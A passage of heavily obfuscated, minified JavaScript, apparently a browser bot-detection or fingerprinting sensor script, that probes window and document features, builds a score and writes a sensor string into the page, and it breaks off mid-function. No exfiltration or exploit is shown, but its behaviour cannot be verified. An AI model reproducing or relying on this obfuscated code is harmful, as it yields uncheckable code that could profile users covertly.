KA()[XX(zU)],Iz('',[][[]]))?KA()[XX(Et)](dp,jHJ,jj(jj({})),jk):KA()[XX(UV)].call(null,lX,SR,Dn,mf),[bk(typeof KA()[XX(sf)],'undefined')?KA()[XX(x6)](dB,Oq,vM,Rv):KA()[XX(Et)](XrJ,qWJ,UV,jj(jj(Lv)))]]),p0(Bg,[Ck()[MT(AQ)].call(null,fp,g0),dY()[fs(Bs)](jj(jj({})),Pm,lcJ,Rv),KA()[XX(UV)](lX,SR,Gp,Tk),[XY(typeof Ah()[Wn(xQ)],Iz([],[][[]]))?Ah()[Wn(Tk)].call(null,fV,H8,FjJ,Pq,WdJ):Ah()[Wn(sf)].apply(null,[jk,cL,l5J,sf,Tk])]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),zk()[Bv(wB)](ZT,QU),bk(typeof KA()[XX(GV)],'undefined')?KA()[XX(UV)].apply(null,[lX,SR,NV,jj(wO)]):KA()[XX(Et)](JM,q3J,jj(Lv),rM),[zk()[Bv(Ob)].call(null,sx,zn)]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),dY()[fs(UV)](dp,UM,g0,SC),KA()[XX(UV)](lX,SR,SR,jj(jj(wO))),[Ck()[MT(Gp)](F0J,UU),Ck()[MT(X6)].apply(null,[jt,zB])]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),zk()[Bv(UV)](NZJ,Sx),KA()[XX(UV)].apply(null,[lX,SR,Am,rH]),[zk()[Bv(UV)](NZJ,Sx),KA()[XX(jk)](qp,l6,jj({}),tW),Ck()[MT(MU)](df,H3)]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),dY()[fs(qh)](qh,Kk,YV,d0),KA()[XX(UV)](lX,SR,B6,Oq),[dY()[fs(qh)].apply(null,[L6,Kk,YV,mf]),dY()[fs(Gh)](gT,Fw,FQ,jj(jj(Lv)))]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),KA()[XX(qh)].apply(null,[Ub,On,vH,jp]),KA()[XX(UV)](lX,SR,kt,jj(jj([]))),[Ck()[MT(wB)](kB,jp),zk()[Bv(x6)](jGJ,AIJ)]]),p0(Bg,[Ck()[MT(AQ)](fp,g0),Ck()[MT(RC)].apply(null,[JM,Gp]),KA()[XX(UV)](lX,SR,jj(jj(Lv)),QH),[dY()[fs(Pf)].call(null,d0,L2,gM,jj({})),zk()[Bv(jk)].apply(null,[nz,Gm])]]),p0(Bg,[Ck()[MT(AQ)].apply(null,[fp,g0]),bk(typeof dY()[fs(hK)],Iz('',[][[]]))?dY()[fs(GV)](L6,NP,R6,OT):dY()[fs(sf)].apply(null,[xQ,r6,FAJ,jj(jj(wO))]),XY(typeof KA()[XX(kH)],'undefined')?KA()[XX(Et)](wcJ,tSJ,K6,Nz):KA()[XX(UV)](lX,SR,gT,jj(jj(wO))),[dY()[fs(GV)].call(null,dk,NP,R6,Dn)]])]]);var Z1c={};var tgc=Z1c[zk()[Bv(dk)](cP,sf)];var IEc=function(){var AfJ=function(){Qk(Rd,[this,AfJ]);};xT.push(UcJ);YSJ(AfJ,[p0(Bg,[zk()[Bv(FO)].call(null,YX,Ml),XY(typeof Ck()[MT(K8)],Iz([],[][[]]))?Ck()[MT(L6)](IQ,m3):Ck()[MT(H8)](pO,XAJ),dY()[fs(mf)](jj(jj({})),FA,mf,tW),function JSc(CxJ,X2J){if(jj(tgc.call(Z1c,CxJ)))Z1c[CxJ]=[];xT.push(SUJ);var qdc=NU(Z1c[CxJ][dY()[fs(Tk)](MQ,cJJ,FO,G6)](X2J),d4[Et]);var b2J;return b2J=p0(Bg,[zk()[Bv(K6)](Ms,Am),function scc(){delete Z1c[CxJ][qdc];}]),xT.pop(),b2J;}]),p0(Bg,[zk()[Bv(FO)](YX,Ml),Ah()[Wn(OT)](SR,IP,AC,wP,sf),dY()[fs(mf)].call(null,MQ,FA,mf,rH),function cdc(wdc,QfJ){xT.push(kBJ);if(jj(tgc.call(Z1c,wdc))){xT.pop();return;}Z1c[wdc][dY()[fs(LU)](f6,fV,UNJ,Rv)](function(Z2J){Z2J(bk(QfJ,undefined)?QfJ:{});});xT.pop();}])]);var KZc;return xT.pop(),KZc=AfJ,KZc;}();var zvJ=p0(Bg,[mm()[tm(Gp)](Xm,IP,YKJ,x2),Lv,XY(typeof Ck()[MT(vM)],Iz('',[][[]]))?Ck()[MT(L6)](OQ,YrJ):Ck()[MT(SR)].call(null,jU,MQ),Km(wO),Ck()[MT(gT)](JM,zn),jj({}),KA()[XX(kt)](Is,WgJ,jj(jj(Lv)),sf),undefined,bk(typeof zk()[Bv(Am)],Iz([],[][[]]))?zk()[Bv(Jf)].apply(null,[Gf,Pf]):zk()[Bv(OT)](HM,wH),Lv,XY(typeof KA()[XX(hK)],Iz('',[][[]]))?KA()[XX(Et)].call(null,ZJJ,AGJ,Et,vM):KA()[XX(Z8)](XA,H8,Gp,Pq),jj(xr)]);var cx=p0(Bg,[dY()[fs(Hv)](IV,Hd,XR,kt),jj({})]);var OEJ=dY()[fs(cL)](d0,dxJ,fm,HV);var ggJ=Lv;var RDJ=Lv;var FJJ=dY()[fs(cL)].call(null,jj(Lv),dxJ,fm,gT);var EDJ=Lv;var QJJ=Lv;var PcJ=Lv;var dDJ=dY()[fs(cL)].call(null,SC,dxJ,fm,MU);var f9J=Lv;var fGJ=Lv;var xFJ=Lv;var rFJ=bk(typeof dY()[fs(NV)],Iz('',[][[]]))?dY()[fs(cL)].apply(null,[Ml,dxJ,fm,D3]):dY()[fs(sf)].apply(null,[wO,TOJ,bdJ,MU]);var YEJ=Lv;var GDJ=Lv;var KFJ=Lv;var Z2=d4[wO];var m9J=d4[wO];var NJJ=Lv;var tDJ=Ks;var FGJ=FQ;var Qn=FO;var FSJ=AQ;var QEJ=AQ;var lFJ=AQ;var lx=AQ;var PGJ=Km(wO);var DZJ=d4[wO];var OZJ=bk(typeof dY()[fs(SC)],Iz('',[][[]]))?dY()[fs(cL)].apply(null,[jj({}),dxJ,fm,cL]):dY()[fs(sf)](jj([]),XEJ,U0,Gp);var CZJ=q1[KA()[XX(Dw)].apply(null,[OW,Hm,sf,H4])]();var KDJ=d4[wO];var D7J={};var wIJ=d4[zU];var GBJ={};var DpJ=j2;var lzJ=C9J;var L4J=Lv;var HtJ=d4[Et];var XKJ=Ck()[MT(wO)](OW,Ml);var pTJ=dY()[fs(cL)].call(null,NV,dxJ,fm,fm);var fOJ=Km(wO);var Occ=p0(Bg,[XY(typeof zk()[Bv(dp)],Iz([],[][[]]))?zk()[Bv(OT)].apply(null,[x8,Ql]):zk()[Bv(Xm)].apply(null,[EOJ,gL]),function(){return KUJ.apply(this,[qd,arguments]);},bk(typeof Ck()[MT(Tk)],Iz([],[][[]]))?Ck()[MT(jY)](W8,x6):Ck()[MT(L6)](lcJ,jb),function(){return KUJ.apply(this,[C7,arguments]);},dY()[fs(jY)].call(null,Pq,W0,gX,QU),Math,bk(typeof dY()[fs(xQ)],Iz([],[][[]]))?dY()[fs(Rv)](D3,EZ,Gh,Hv):dY()[fs(sf)].call(null,jj([]),tIJ,DzJ,jj(wO)),document,bk(typeof Ck()[MT(Lv)],'undefined')?Ck()[MT(Rv)](MZ,FC):Ck()[MT(L6)](CV,TQ),window]);var gEc=new BK();var HG,XK,tK,bc;gEc[XY(typeof KA()[XX(dp)],'undefined')?KA()[XX(Et)](UYJ,U5J,wB,jj(jj({}))):KA()[XX(dp)](Fm,pZJ,Lv,jj(jj(Lv)))](Occ,zk()[Bv(GL)](kIc,ZJJ),Lv);({HG:HG,XK:XK,tK:tK,bc:bc}=Occ);YU[dY()[fs(dp)](zB,fL,c8,Bs)](N0,XY(typeof Ck()[MT(mC)],Iz('',[][[]]))?Ck()[MT(L6)](S5J,pM):Ck()[MT(jk)](Ww,w0),function(){return KrJ;});YU[dY()[fs(dp)](G6,fL,c8,sf)](N0,dY()[fs(Nm)].call(null,Dw,t7J,U2,jj(jj({}))),function(){return n3J;});YU[dY()[fs(dp)](Em,fL,c8,nR)](N0,zk()[Bv(gL)].call(null,mFJ,gDJ),function(){return lPJ;});YU[bk(typeof dY()[fs(FU)],'undefined')?dY()[fs(dp)].apply(null,[AQ,fL,c8,Pf]):dY()[fs(sf)](rH,v6,WHJ,Hv)](N0,zk()[Bv(qQ)](EkJ,JFJ),function(){return HMJ;});YU[XY(typeof dY()[fs(Kl)],'undefined')?dY()[fs(sf)].apply(null,[Em,YZc,WSJ,jj(jj(wO))]):dY()[fs(dp)].call(null,Kh,fL,c8,Dw)](N0,zk()[Bv(LQ)](wR,MH),function(){return r3J;});YU[dY()[fs(dp)].call(null,qh,fL,c8,d0)](N0,zk()[Bv(tcJ)].call(null,wR,FO),function(){return z3J;});YU[dY()[fs(dp)](xQ,fL,c8,Dw)](N0,zk()[Bv(tP)].apply(null,[EP,gM]),function(){return NMJ;});YU[dY()[fs(dp)](fm,fL,c8,jj(jj(wO)))](N0,XY(typeof dY()[fs(wO)],Iz([],[][[]]))?dY()[fs(sf)](En,MgJ,b9J,H8):dY()[fs(F0)](IV,UY,Fh,jj(wO)),function(){return D0J;});YU[dY()[fs(dp)](cL,fL,c8,jk)](N0,Ck()[MT(th)](zz,Rb),function(){return mUJ;});YU[dY()[fs(dp)].call(null,Nz,fL,c8,wz)](N0,bk(typeof KA()[XX(Gm)],Iz([],[][[]]))?KA()[XX(U8)](I4,Dw,kH,jj(Lv)):KA()[XX(Et)](psJ,YLJ,jj(jj([])),rH),function(){return KbJ;});YU[dY()[fs(dp)].call(null,jj(wO),fL,c8,jj(wO))](N0,Ck()[MT(nn)](J7J,pV),function(){return AlJ;});YU[dY()[fs(dp)].apply(null,[nR,fL,c8,F3])](N0,dY()[fs(Qb)].apply(null,[jj(jj(wO)),nZJ,Q6,HV]),function(){return rUJ;});YU[dY()[fs(dp)](jj(jj({})),fL,c8,MQ)](N0,mm()[tm(IV)].call(null,jY,qh,qQ,x2),function(){return RwJ;});YU[dY()[fs(dp)].call(null,nR,fL,c8,MQ)](N0,KA()[XX(MW)](xB,MQ,SR,kH),function(){return IYJ;});YU[dY()[fs(dp)].call(null,Dj,fL,c8,Gp)](N0,KA()[XX(pC)].call(null,Zn,p5J,Jf,jj({})),function(){return TQJ;});YU[dY()[fs(dp)].apply(null,[vM,fL,c8,RR])](N0,Ck()[MT(S3)](qt,kt),function(){return WCJ;});YU[dY()[fs(dp)](Hm,fL,c8,vH)](N0,XY(typeof dY()[fs(AIJ)],'undefined')?dY()[fs(sf)](jj(Lv),RR,wM,nR):dY()[fs(Ep)](wP,XRJ,kb,OT),function(){return UlJ;});YU[dY()[fs(dp)](Lv,fL,c8,SR)](N0,Ck()[MT(bGJ)](Xv,zU),function(){return fVJ;});YU[dY()[fs(dp)].apply(null,[x6,fL,c8,jj(jj(Lv))])](N0,Ck()[MT(CA)].apply(null,[qpJ,FU]),function(){return A8J;});YU[dY()[fs(dp)].apply(null,[jp,fL,c8,Oq])](N0,Ck()[MT(Qq)](NDJ,NM),function(){return KlJ;});YU[dY()[fs(dp)].apply(null,[GV,fL,c8,xQ])](N0,Ck()[MT(DU)](qv,LQ),function(){return UHJ;});YU[dY()[fs(dp)].call(null,jY,fL,c8,H4)](N0,Ck()[MT(gL)].call(null,UY,p5J),function(){return bmJ;});YU[bk(typeof dY()[fs(RC)],Iz([],[][[]]))?dY()[fs(dp)].call(null,Dn,fL,c8,jj(jj(wO))):dY()[fs(sf)].call(null,dp,zEJ,nsJ,On)](N0,Ck()[MT(qQ)].call(null,Bw,dU),function(){return EMJ;});YU[dY()[fs(dp)](Gk,fL,c8,Fh)](N0,dY()[fs(vx)].call(null,GV,ML,Ob,f6),function(){return A3J;});YU[dY()[fs(dp)](jj(jj([])),fL,c8,B6)](N0,XY(typeof Ck()[MT(rM)],Iz('',[][[]]))?Ck()[MT(L6)](rTJ,OH):Ck()[MT(LQ)](hf,Nf),function(){return vQJ;});YU[dY()[fs(dp)].apply(null,[Pf,fL,c8,f6])](N0,XY(typeof hw()[Fs(dp)],Iz(dY()[fs(cL)](Oq,dxJ,fm,Gh),[][[]]))?hw()[Fs(wO)].apply(null,[GL,f2,qQ,NV,M0]):hw()[Fs(cn)](Nz,X6,LQ,RR,r8),function(){return rHJ;});YU[dY()[fs(dp)].apply(null,[wB,fL,c8,xQ])](N0,zk()[Bv(p5J)](J7J,pV),function(){return JQJ;});YU[dY()[fs(dp)](st,fL,c8,HV)](N0,Ah()[Wn(F3)].apply(null,[gs,Dn,zM,G6,Xm]),function(){return vnJ;});YU[dY()[fs(dp)].apply(null,[EQ,fL,c8,D3])](N0,bk(typeof dY()[fs(Z8)],Iz('',[][[]]))?dY()[fs(LBJ)].apply(null,[xQ,DM,Oq,F3]):dY()[fs(sf)](En,xx,T0,NV),function(){return JmJ;});YU[dY()[fs(dp)].apply(null,[Dw,fL,c8,vH])](N0,bk(typeof Ah()[Wn(IV)],'undefined')?Ah()[Wn(qh)](x9J,v3,U3,HV,Kh):Ah()[Wn(Tk)](QTJ,zB,KV,NM,JP),function(){return tQJ;});YU[XY(typeof dY()[fs(BM)],Iz('',[][[]]))?dY()[fs(sf)](Gp,D5J,lOJ,D3):dY()[fs(dp)].call(null,Lv,fL,c8,wB)](N0,dY()[fs(CP)](Lv,Yk,X1J,jj(jj(wO))),function(){return OHJ;});YU[dY()[fs(dp)](IV,fL,c8,EQ)](N0,dY()[fs(T0)].call(null,wO,IT,tcJ,f6),function(){return KNc;});YU[dY()[fs(dp)].apply(null,[Hv,fL,c8,ks])](N0,Ck()[MT(tcJ)](nY,wP),function(){return AmJ;});YU[dY()[fs(dp)](gT,fL,c8,Jf)](N0,XY(typeof mm()[tm(wO)],'undefined')?mm()[tm(QH)](qcJ,G6,vNJ,nKJ):mm()[tm(Gh)](Xm,f6,Ob,r8),function(){return fXJ;});YU[dY()[fs(dp)](XH,fL,c8,zB)](N0,IC()[O3(UV)](dp,f6,r8,fm,B6,Bs),function(){return qSc;});YU[dY()[fs(dp)](H8,fL,c8,MQ)](N0,bk(typeof Ck()[MT(f6)],Iz([],[][[]]))?Ck()[MT(tP)].apply(null,[L8,wO]):Ck()[MT(L6)](LU,Gh),function(){return CRJ;});YU[bk(typeof dY()[fs(cT)],'undefined')?dY()[fs(dp)].call(null,MQ,fL,c8,tW):dY()[fs(sf)](dO,hGJ,WSJ,jY)](N0,zk()[Bv(Rq)](kQ,j3),function(){return zNc;});YU[dY()[fs(dp)].apply(null,[QH,fL,c8,jj(jj(Lv))])](N0,dY()[fs(zQ)](dk,IwJ,GL,QU),function(){return YHJ;});YU[dY()[fs(dp)](jj([]),fL,c8,jj(jj([])))](N0,KA()[XX(mC)].call(null,tt,BM,jj(Lv),jk),function(){return H9c;});YU[dY()[fs(dp)](wP,fL,c8,Xm)](N0,dY()[fs(XAJ)](Fh,YA,Q0,X6),function(){return OYJ;});YU[dY()[fs(dp)](xQ,fL,c8,RR)](N0,dY()[fs(fcJ)].call(null,vM,lOJ,bGJ,tW),function(){return fwJ;});YU[dY()[fs(dp)].apply(null,[UU,fL,c8,EQ])](N0,bk(typeof IC()[O3(Bs)],Iz([],[][[]]))?IC()[O3(GV)](Kh,jj(wO),U3,Lv,jj(jj({})),K8):IC()[O3(mf)].apply(null,[xQJ,Ob,hAJ,UNJ,jj({}),K6]),function(){return n2J;});YU[dY()[fs(dp)](Oq,fL,c8,vH)](N0,bk(typeof Ck()[MT(v3)],'undefined')?Ck()[MT(p5J)].call(null,SV,H4):Ck()[MT(L6)](jf,I1J),function(){return H1c;});YU[dY()[fs(dp)].apply(null,[UV,fL,c8,dp])](N0,Ah()[Wn(dO)].call(null,tOJ,d0,r8,L6,RC),function(){return vNc;});YU[dY()[fs(dp)](jk,fL,c8,hK)](N0,bk(typeof hw()[Fs(GL)],Iz([],[][[]]))?hw()[Fs(rM)].call(null,En,X6,Uh,Em,ELJ):hw()[Fs(wO)].call(null,EQ,G5J,BWJ,jj({}),Y9J),function(){return bOJ;});var tnJ=new IEc();var N9c=d4[x6];var EQJ=Lv;var VLJ=q1[XY(typeof Ck()[MT(Jf)],Iz('',[][[]]))?Ck()[MT(L6)](W4,xFc):Ck()[MT(G6)].call(null,Vq,FV)]();var hXJ=Lv;var f4J=XY(Hr[dY()[fs(Rv)](GL,EZ,Gh,Hv)][KA()[XX(IP)].call(null,z3,Rv,jj(Lv),jj(jj({})))][IC()[O3(Gk)](Rv,B6,XSJ,Ep,HV,st)],zk()[Bv(fKJ)](mk,Q0))?Ck()[MT(jp)](LA,En):zk()[Bv(nH)].call(null,tvJ,Tf);var hEc=jj(jj(r7));var C1c=jj(xr);var KrJ=jj(jj(r7));var vrJ=Lv;var n3J=bk(typeof dY()[fs(jY)],'undefined')?dY()[fs(cL)].apply(null,[Dw,dxJ,fm,D3]):dY()[fs(sf)](dk,hAJ,HV,FO);var UMJ=Km(wO);var lPJ=[];var HMJ=dY()[fs(cL)].apply(null,[Et,dxJ,fm,Pq]);var r3J=dY()[fs(cL)].apply(null,[jY,dxJ,fm,Pf]);var z3J=dY()[fs(cL)](gT,dxJ,fm,jj(jj([])));var NMJ=dY()[fs(cL)].call(null,D3,dxJ,fm,Dw);var D0J=dY()[fs(cL)].call(null,jh,dxJ,fm,jj(jj(Lv)));var mUJ=bk(typeof dY()[fs(L6)],Iz('',[][[]]))?dY()[fs(cL)](jj(jj(Lv)),dxJ,fm,Pf):dY()[fs(sf)](MU,df,gT,Rv);var KbJ=dY()[fs(cL)](jj({}),dxJ,fm,F3);var jLJ=XY(typeof dY()[fs(Gm)],Iz([],[][[]]))?dY()[fs(sf)].call(null,jj(jj({})),KP,zB,jj([])):dY()[fs(cL)].apply(null,[jp,dxJ,fm,wO]);var AlJ=dY()[fs(cL)](On,dxJ,fm,jj([]));var SHJ=jj({});var rUJ=dY()[fs(cL)](BM,dxJ,fm,wB);var DMJ=dY()[fs(cL)].call(null,GV,dxJ,fm,mf);var x3J=dY()[fs(cL)](En,dxJ,fm,Et);var xPJ=d4[wO];var cPJ=Lv;var gSc=dp;var MMJ=dY()[fs(cL)](H4,dxJ,fm,AQ);var XVJ=dY()[fs(cL)](jY,dxJ,fm,jj(jj(Lv)));var UjJ=d4[wO];var PWJ=Lv;var bRJ=Lv;var U0J=Lv;var NpJ=d4[wO];var qUJ=Lv;var LqJ=Lv;var jjJ=dY()[fs(cL)](vH,dxJ,fm,Jf);var wOJ=Lv;var BUJ=Lv;var RwJ=Km(wO);var BZc=d4[wO];var APJ=d4[wO];var bVJ=Lv;var BTJ=jj(xr);var IYJ=dY()[fs(cL)](Tk,dxJ,fm,jj(jj(Lv)));var zjJ=Lv;var O0J=Lv;var q1c=Lv;var TQJ=p0(Bg,[XY(typeof KA()[XX(nn)],Iz([],[][[]]))?KA()[XX(Et)](tqJ,LOJ,jj(jj([])),jj([])):KA()[XX(QU)](l5J,hK,wO,OT),bk(typeof KA()[XX(Oq)],Iz([],[][[]]))?KA()[XX(ks)].call(null,RL,Dj,Gk,jj(jj({}))):KA()[XX(Et)](gq,wH,cL,SC),XY(typeof Ck()[MT(Pq)],Iz([],[][[]]))?Ck()[MT(L6)](MM,LR):Ck()[MT(Rq)](Ij,On),KA()[XX(ks)].call(null,RL,Dj,g3,RC),mm()[tm(Pf)](Tk,Oq,GGJ,kQ),KA()[XX(ks)](RL,Dj,UU,ks),bk(typeof KA()[XX(jp)],Iz('',[][[]]))?KA()[XX(H8)](hj,cL,Lv,IV):KA()[XX(Et)](qFJ,QwJ,jj(jj([])),XH),Km(q1[KA()[XX(gDJ)].call(null,EJJ,X1J,qh,Ml)]())]);var WCJ=dY()[fs(cL)](jj(jj({})),dxJ,fm,nR);var UlJ=dY()[fs(cL)](jj(jj(Lv)),dxJ,fm,En);var dPJ=jj(jj(r7));var Wcc=jj(jj(r7));var HFc=jj(xr);var rZc=Lv;var V9c=jj([]);var bgc=jj({});var fSc=jj({});var cCJ=jj([]);var q8J=dY()[fs(cL)].call(null,H8,dxJ,fm,FO);var PVJ;var OXJ;var QRJ;var w3J;var fVJ=jj(xr);var A8J=jj({});var KlJ=jj(xr);var UHJ=jj({});var m0J=dY()[fs(cL)](jj(jj(wO)),dxJ,fm,jj(Lv));var H3J=dY()[fs(cL)].call(null,BM,dxJ,fm,hK);var f0J=dY()[fs(cL)].apply(null,[Jf,dxJ,fm,Oq]);var qbJ=dY()[fs(cL)].apply(null,[Gh,dxJ,fm,Tk]);var q7c=jj(xr);var AhJ=dY()[fs(cL)](wO,dxJ,fm,Nz);var bPJ=dY()[fs(cL)](jj({}),dxJ,fm,Gh);var BMJ=bk(typeof dY()[fs(wz)],'undefined')?dY()[fs(cL)](NV,dxJ,fm,jj(wO)):dY()[fs(sf)](H8,rb,p5J,SC);var nVJ=dY()[fs(cL)].apply(null,[jj(jj([])),dxJ,fm,d0]);var n4J=jj({});var jnJ=jj({});var r9c=jj(xr);var JnJ=jj(jj(r7));var UZc=jj(jj(r7));var Wgc=jj({});var D1c=jj([]);var ZVJ=jj(xr);var f2J=jj(xr);var BYJ=jj(xr);var dkJ=jj({});var tSc=jj(xr);var nAJ=jj(jj(r7));var KzJ=wO;var HjJ=dY()[fs(cL)].apply(null,[QU,dxJ,fm,zU]);var nHJ=d4[wO];var LCJ=dY()[fs(cL)](NV,dxJ,fm,Lv);var FpJ=jj(xr);var kwJ=PjJ;var P4J=p0(Bg,[Ck()[MT(fKJ)].call(null,Pl,Rq),Km(wO)]);var bmJ=jj(xr);var csJ=p0(Bg,[Lv,PjJ,wO,PzJ,cL,PjJ,Et,PzJ]);var pRJ=Lv;if(jj(jnJ)){try{var kfJ=xT.length;var Y9c=jj({});HjJ=Iz(HjJ,zk()[Bv(X8)].call(null,ZkJ,Qf));var Qcc=Hr[dY()[fs(Rv)](jj(jj([])),EZ,Gh,GL)][dY()[fs(Tf)].call(null,jj({}),Ww,LC,wP)](Ck()[MT(nH)](GKJ,VC));if(bk(Qcc[dY()[fs(zn)].call(null,FO,rw,BM,Dn)],undefined)){HjJ=Iz(HjJ,XY(typeof hw()[Fs(GV)],Iz(dY()[fs(cL)](Gp,dxJ,fm,qh),[][[]]))?hw()[Fs(wO)](kH,wx,H2,IP,pC):hw()[Fs(tW)](Dj,wO,On,cL,rn));KzJ=Hr[dY()[fs(jY)].call(null,jk,W0,gX,IP)][dY()[fs(BU)](LU,WM,IP,UV)](p3(KzJ,d4[jk]));}else{HjJ=Iz(HjJ,mm()[tm(wP)](wO,Xm,VP,cP));KzJ=Hr[dY()[fs(jY)](Fh,W0,gX,wO)][dY()[fs(BU)](jj(jj({})),WM,IP,jj(jj(Lv)))](p3(KzJ,d4[IV]));}}catch(KIc){xT.splice(NU(kfJ,wO),Infinity,SUJ);HjJ=Iz(HjJ,zk()[Bv(VC)](Xz,xYJ));KzJ=Hr[bk(typeof dY()[fs(FQ)],Iz('',[][[]]))?dY()[fs(jY)].call(null,x6,W0,gX,Dn):dY()[fs(sf)].apply(null,[BM,sYJ,m2,RC])][dY()[fs(BU)].apply(null,[kt,WM,IP,Rv])](p3(KzJ,q1[zk()[Bv(AIJ)](tU,X8)]()));}jnJ=jj(jj(xr));}var MfJ=d4[Et];var zcc=Kh;var nnJ=p0(Bg,[XY(typeof KA()[XX(cL)],Iz([],[][[]]))?KA()[XX(Et)](nR,RXJ,tW,zB):KA()[XX(kH)](OgJ,Gp,jj(wO),Rv),Array]);var FIc=new BK();var PG;FIc[XY(typeof KA()[XX(xQ)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[QM,HM,jY,xQ]):KA()[XX(dp)].apply(null,[Fm,pZJ,VR,Rv])](nnJ,Ck()[MT(xQ)](dnJ,MU),RQ);({PG:PG}=nnJ);if(jj(r9c)){try{var A2J=xT.length;var TZc=jj([]);HjJ=Iz(HjJ,zk()[Bv(RR)](It,hJJ));var jEc=Hr[XY(typeof dY()[fs(tcJ)],'undefined')?dY()[fs(sf)].call(null,d0,Cl,J7J,jj(Lv)):dY()[fs(Rv)](Gp,EZ,Gh,gT)][dY()[fs(Tf)](qh,Ww,LC,jj({}))](Ck()[MT(Kh)](hm,Nm));if(bk(jEc[dY()[fs(hGJ)](EQ,zM,HmJ,jY)],undefined)){HjJ=Iz(HjJ,bk(typeof hw()[Fs(LU)],'undefined')?hw()[Fs(tW)].apply(null,[Dn,wO,On,fm,rn]):hw()[Fs(wO)](K6,gLJ,YNJ,Ob,D5J));KzJ*=Kl;}else{HjJ=Iz(HjJ,mm()[tm(wP)].call(null,wO,Z8,VP,cP));KzJ*=d4[tW];}}catch(bNc){xT.splice(NU(A2J,wO),Infinity,SUJ);HjJ=Iz(HjJ,zk()[Bv(VC)].call(null,Xz,xYJ));KzJ*=wwJ;}r9c=jj(r7);}Hr[Ck()[MT(Rv)](MZ,FC)]._cf=Hr[Ck()[MT(Rv)](MZ,FC)]._cf||[];if(jj(JnJ)){try{var D6J=xT.length;var gNc=jj(jj(r7));HjJ=Iz(HjJ,dY()[fs(c5J)].apply(null,[rM,BX,VR,jj(Lv)]));if(bk(Hr[XY(typeof dY()[fs(X1J)],Iz([],[][[]]))?dY()[fs(sf)].call(null,gT,fm,MU,dO):dY()[fs(Rv)].apply(null,[NV,EZ,Gh,XH])][dY()[fs(nM)].apply(null,[sf,db,b9J,jj(wO)])],undefined)){HjJ=Iz(HjJ,hw()[Fs(tW)].call(null,Z8,wO,On,GL,rn));KzJ*=mM;}else{HjJ=Iz(HjJ,mm()[tm(wP)].apply(null,[wO,SR,VP,cP]));KzJ*=M1J;}}catch(Qgc){xT.splice(NU(D6J,wO),Infinity,SUJ);HjJ=Iz(HjJ,XY(typeof zk()[Bv(X8)],'undefined')?zk()[Bv(OT)](vjJ,PsJ):zk()[Bv(VC)].apply(null,[Xz,xYJ]));KzJ*=M1J;}JnJ=jj(jj([]));}Hr[Ck()[MT(Rv)].apply(null,[MZ,FC])].bmak=Hr[Ck()[MT(Rv)](MZ,FC)].bmak&&Hr[Ck()[MT(Rv)].apply(null,[MZ,FC])].bmak[zk()[Bv(dk)](cP,sf)](dY()[fs(bP)].apply(null,[GV,GKJ,tP,dk]))&&Hr[bk(typeof Ck()[MT(dk)],Iz('',[][[]]))?Ck()[MT(Rv)](MZ,FC):Ck()[MT(L6)](zm,kQ)].bmak[zk()[Bv(dk)](cP,sf)](bk(typeof KA()[XX(G6)],Iz('',[][[]]))?KA()[XX(F0)](h8J,cn,f6,d0):KA()[XX(Et)](XGJ,mh,SC,EQ))?Hr[Ck()[MT(Rv)].call(null,MZ,FC)].bmak:function(){var mnJ;xT.push(Dj);return mnJ=p0(Bg,[KA()[XX(F0)](FvJ,cn,Nz,dp),jj(r7),zk()[Bv(JFJ)].call(null,trJ,UNJ),function vcc(){xT.push(wU);try{var WnJ=xT.length;var InJ=jj([]);var PEc=jj(ljJ(V9c));var Wdc=RTJ(BTJ);var R9c=Wdc[zk()[Bv(Am)](t7J,EV)];BzJ(R9c,V9c&&PEc);A3J(Wdc[zk()[Bv(rM)].call(null,Ll,YV)],jj(jj({})));var b7c=tZJ(MK,[IYJ]);var XxJ=dY()[fs(LP)].call(null,RC,Xb,kH,Fh)[dY()[fs(AQ)](En,nT,FU,qh)](JLJ(),Ah()[Wn(Pf)].call(null,Vx,En,hC,vM,L6))[dY()[fs(AQ)](MU,nT,FU,vM)](tZJ(MK,[Wdc[zk()[Bv(F3)](hm,dU)]]),Ck()[MT(qKJ)].apply(null,[rz,j3]))[dY()[fs(AQ)](Em,nT,FU,UU)](b7c);if(Hr[dY()[fs(Rv)].apply(null,[Jf,kl,Gh,jj(jj({}))])][XY(typeof zk()[Bv(kt)],Iz([],[][[]]))?zk()[Bv(OT)](IvJ,xQ):zk()[Bv(x9J)].call(null,Z4,vM)](XY(typeof Ck()[MT(Et)],Iz('',[][[]]))?Ck()[MT(L6)].call(null,Tf,PV):Ck()[MT(zR)](Qj,Rv))){Hr[dY()[fs(Rv)](Tk,kl,Gh,xQ)][zk()[Bv(x9J)](Z4,vM)](XY(typeof Ck()[MT(wz)],'undefined')?Ck()[MT(L6)](DU,YZc):Ck()[MT(zR)].call(null,Qj,Rv))[dY()[fs(mf)](Gp,Mp,mf,jk)]=XxJ;}if(bk(typeof Hr[XY(typeof dY()[fs(YKJ)],'undefined')?dY()[fs(sf)].apply(null,[VR,YM,b9J,jj(wO)]):dY()[fs(Rv)](QU,kl,Gh,jj([]))][XY(typeof Ck()[MT(Ep)],'undefined')?Ck()[MT(L6)](CIJ,cP):Ck()[MT(CQ)](QW,Tf)](Ck()[MT(zR)].call(null,Qj,Rv)),bk(typeof Ck()[MT(mf)],'undefined')?Ck()[MT(Xm)].call(null,Cp,NV):Ck()[MT(L6)](fDJ,Sb))){var UFc=Hr[dY()[fs(Rv)](ks,kl,Gh,Nz)][Ck()[MT(CQ)](QW,Tf)](Ck()[MT(zR)](Qj,Rv));for(var GZc=Lv;ct(GZc,UFc[zk()[Bv(Lv)](JA,hO)]);GZc++){UFc[GZc][dY()[fs(mf)](jj(jj(wO)),Mp,mf,Am)]=XxJ;}}}catch(m2J){xT.splice(NU(WnJ,wO),Infinity,wU);QlJ(KA()[XX(F6)](FZ,AIJ,IV,jj(jj(Lv)))[bk(typeof dY()[fs(j3)],'undefined')?dY()[fs(AQ)].call(null,jj(wO),nT,FU,RR):dY()[fs(sf)](jj([]),XrJ,lq,jj(jj({})))](m2J,KA()[XX(HV)](Qz,MH,H4,jj(Lv)))[dY()[fs(AQ)].call(null,hK,nT,FU,FO)](IYJ));}xT.pop();},bk(typeof dY()[fs(dO)],Iz('',[][[]]))?dY()[fs(bP)].apply(null,[tW,jIJ,tP,jj(Lv)]):dY()[fs(sf)](jj(jj([])),ft,I3,cn),function KJc(){var qgc=jj(ljJ(V9c));var 